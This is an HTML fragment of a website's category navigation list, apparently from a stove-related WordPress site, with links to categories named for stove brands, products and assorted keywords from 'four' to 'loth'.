	<li class="cat-item cat-item-3828"><a href="https://unitedstatesstove.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://unitedstatesstove.biz/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://unitedstatesstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8848"><a href="https://unitedstatesstove.biz/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://unitedstatesstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://unitedstatesstove.biz/category/frary/" >frary</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://unitedstatesstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://unitedstatesstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesstove.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://unitedstatesstove.biz/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://unitedstatesstove.biz/category/frigidairedouble/" >frigidairedouble</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://unitedstatesstove.biz/category/frigo/" >frigo</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://unitedstatesstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://unitedstatesstove.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://unitedstatesstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://unitedstatesstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesstove.biz/category/galv/" >galv</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://unitedstatesstove.biz/category/gamesstages/" >gamesstages</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://unitedstatesstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://unitedstatesstove.biz/category/garlandus/" >garlandus</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://unitedstatesstove.biz/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesstove.biz/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://unitedstatesstove.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://unitedstatesstove.biz/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://unitedstatesstove.biz/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://unitedstatesstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://unitedstatesstove.biz/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://unitedstatesstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://unitedstatesstove.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://unitedstatesstove.biz/category/geoorbital/" >geoorbital</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://unitedstatesstove.biz/category/gerber/" >gerber</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://unitedstatesstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://unitedstatesstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-9034"><a href="https://unitedstatesstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://unitedstatesstove.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://unitedstatesstove.biz/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://unitedstatesstove.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://unitedstatesstove.biz/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://unitedstatesstove.biz/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://unitedstatesstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://unitedstatesstove.biz/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://unitedstatesstove.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-9051"><a href="https://unitedstatesstove.biz/category/gonex/" >gonex</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://unitedstatesstove.biz/category/gong/" >gong</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesstove.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://unitedstatesstove.biz/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://unitedstatesstove.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://unitedstatesstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://unitedstatesstove.biz/category/gosun/" >gosun</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://unitedstatesstove.biz/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://unitedstatesstove.biz/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://unitedstatesstove.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://unitedstatesstove.biz/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://unitedstatesstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://unitedstatesstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://unitedstatesstove.biz/category/greenfire/" >greenfire</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesstove.biz/category/greenfist/" >greenfist</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://unitedstatesstove.biz/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://unitedstatesstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://unitedstatesstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://unitedstatesstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://unitedstatesstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://unitedstatesstove.biz/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesstove.biz/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesstove.biz/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://unitedstatesstove.biz/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://unitedstatesstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://unitedstatesstove.biz/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesstove.biz/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://unitedstatesstove.biz/category/gw1949/" >gw1949</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://unitedstatesstove.biz/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://unitedstatesstove.biz/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://unitedstatesstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://unitedstatesstove.biz/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://unitedstatesstove.biz/category/hamburger/" >hamburger</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://unitedstatesstove.biz/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://unitedstatesstove.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://unitedstatesstove.biz/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://unitedstatesstove.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://unitedstatesstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesstove.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesstove.biz/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://unitedstatesstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://unitedstatesstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesstove.biz/category/hartley/" >hartley</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://unitedstatesstove.biz/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://unitedstatesstove.biz/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://unitedstatesstove.biz/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://unitedstatesstove.biz/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://unitedstatesstove.biz/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://unitedstatesstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://unitedstatesstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://unitedstatesstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://unitedstatesstove.biz/category/heatfab/" >heatfab</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://unitedstatesstove.biz/category/heatilator/" >heatilator</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://unitedstatesstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://unitedstatesstove.biz/category/heatmaster/" >heatmaster</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://unitedstatesstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://unitedstatesstove.biz/category/hebard/" >hebard</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://unitedstatesstove.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://unitedstatesstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://unitedstatesstove.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://unitedstatesstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://unitedstatesstove.biz/category/hitzer/" >hitzer</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://unitedstatesstove.biz/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://unitedstatesstove.biz/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://unitedstatesstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://unitedstatesstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://unitedstatesstove.biz/category/homesteading/" >homesteading</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://unitedstatesstove.biz/category/homestrand/" >homestrand</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://unitedstatesstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://unitedstatesstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://unitedstatesstove.biz/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesstove.biz/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://unitedstatesstove.biz/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://unitedstatesstove.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://unitedstatesstove.biz/category/hotblast/" >hotblast</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://unitedstatesstove.biz/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesstove.biz/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesstove.biz/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://unitedstatesstove.biz/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://unitedstatesstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://unitedstatesstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://unitedstatesstove.biz/category/humvee/" >humvee</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://unitedstatesstove.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://unitedstatesstove.biz/category/huntsman/" >huntsman</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://unitedstatesstove.biz/category/hurlock/" >hurlock</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://unitedstatesstove.biz/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://unitedstatesstove.biz/category/hy-c/" >hy-c</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://unitedstatesstove.biz/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://unitedstatesstove.biz/category/igniter/" >igniter</a>
</li>
	<li class="cat-item cat-item-8963"><a href="https://unitedstatesstove.biz/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesstove.biz/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://unitedstatesstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://unitedstatesstove.biz/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://unitedstatesstove.biz/category/in-r100/" >in-r100</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://unitedstatesstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://unitedstatesstove.biz/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://unitedstatesstove.biz/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://unitedstatesstove.biz/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://unitedstatesstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://unitedstatesstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesstove.biz/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://unitedstatesstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://unitedstatesstove.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://unitedstatesstove.biz/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://unitedstatesstove.biz/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://unitedstatesstove.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://unitedstatesstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://unitedstatesstove.biz/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesstove.biz/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://unitedstatesstove.biz/category/instove/" >instove</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://unitedstatesstove.biz/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesstove.biz/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://unitedstatesstove.biz/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://unitedstatesstove.biz/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://unitedstatesstove.biz/category/interim/" >interim</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://unitedstatesstove.biz/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://unitedstatesstove.biz/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://unitedstatesstove.biz/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://unitedstatesstove.biz/category/investigate/" >investigate</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://unitedstatesstove.biz/category/ior-valdada/" >ior-valdada</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://unitedstatesstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://unitedstatesstove.biz/category/ironstrike/" >ironstrike</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://unitedstatesstove.biz/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://unitedstatesstove.biz/category/itouchless/" >itouchless</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesstove.biz/category/jad8004/" >jad8004</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://unitedstatesstove.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://unitedstatesstove.biz/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://unitedstatesstove.biz/category/jea7000adba/" >jea7000adba</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://unitedstatesstove.biz/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://unitedstatesstove.biz/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://unitedstatesstove.biz/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://unitedstatesstove.biz/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://unitedstatesstove.biz/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://unitedstatesstove.biz/category/jetb/" >jetb</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://unitedstatesstove.biz/category/jetboil/" >jetboil</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://unitedstatesstove.biz/category/jf50s/" >jf50s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://unitedstatesstove.biz/category/jgp3036slss/" >jgp3036slss</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://unitedstatesstove.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://unitedstatesstove.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://unitedstatesstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://unitedstatesstove.biz/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://unitedstatesstove.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://unitedstatesstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-8850"><a href="https://unitedstatesstove.biz/category/kampkook/" >kampkook</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://unitedstatesstove.biz/category/katydid/" >katydid</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://unitedstatesstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://unitedstatesstove.biz/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://unitedstatesstove.biz/category/kelvinator/" >kelvinator</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://unitedstatesstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://unitedstatesstove.biz/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesstove.biz/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://unitedstatesstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://unitedstatesstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://unitedstatesstove.biz/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://unitedstatesstove.biz/category/keystoker/" >keystoker</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://unitedstatesstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://unitedstatesstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://unitedstatesstove.biz/category/kickstarter/" >kickstarter</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://unitedstatesstove.biz/category/kidde/" >kidde</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://unitedstatesstove.biz/category/kifaru/" >kifaru</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-9031"><a href="https://unitedstatesstove.biz/category/kingcamp/" >kingcamp</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://unitedstatesstove.biz/category/kingsman/" >kingsman</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatesstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://unitedstatesstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://unitedstatesstove.biz/category/klinkerkingpellet/" >klinkerkingpellet</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://unitedstatesstove.biz/category/kni-co/" >kni-co</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://unitedstatesstove.biz/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://unitedstatesstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://unitedstatesstove.biz/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://unitedstatesstove.biz/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://unitedstatesstove.biz/category/kozi/" >kozi</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://unitedstatesstove.biz/category/kozy/" >kozy</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://unitedstatesstove.biz/category/kp130/" >kp130</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://unitedstatesstove.biz/category/kuma/" >kuma</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://unitedstatesstove.biz/category/kxpd2/" >kxpd2</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://unitedstatesstove.biz/category/la325/" >la325</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://unitedstatesstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://unitedstatesstove.biz/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://unitedstatesstove.biz/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://unitedstatesstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://unitedstatesstove.biz/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://unitedstatesstove.biz/category/largegolf/" >largegolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://unitedstatesstove.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://unitedstatesstove.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://unitedstatesstove.biz/category/lauret/" >lauret</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://unitedstatesstove.biz/category/le8t-h/" >le8t-h</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://unitedstatesstove.biz/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://unitedstatesstove.biz/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://unitedstatesstove.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://unitedstatesstove.biz/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://unitedstatesstove.biz/category/leisure/" >leisure</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://unitedstatesstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://unitedstatesstove.biz/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://unitedstatesstove.biz/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://unitedstatesstove.biz/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://unitedstatesstove.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://unitedstatesstove.biz/category/leup/" >leup</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesstove.biz/category/leupo/" >leupo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://unitedstatesstove.biz/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://unitedstatesstove.biz/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://unitedstatesstove.biz/category/liberator/" >liberator</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://unitedstatesstove.biz/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://unitedstatesstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesstove.biz/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://unitedstatesstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://unitedstatesstove.biz/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://unitedstatesstove.biz/category/linksys/" >linksys</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesstove.biz/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://unitedstatesstove.biz/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://unitedstatesstove.biz/category/lithographic/" >lithographic</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://unitedstatesstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://unitedstatesstove.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://unitedstatesstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://unitedstatesstove.biz/category/lixada/" >lixada</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://unitedstatesstove.biz/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://unitedstatesstove.biz/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://unitedstatesstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://unitedstatesstove.biz/category/lockwoods/" >lockwood&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://unitedstatesstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://unitedstatesstove.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://unitedstatesstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://unitedstatesstove.biz/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://unitedstatesstove.biz/category/loth/" >loth</a>
</li>
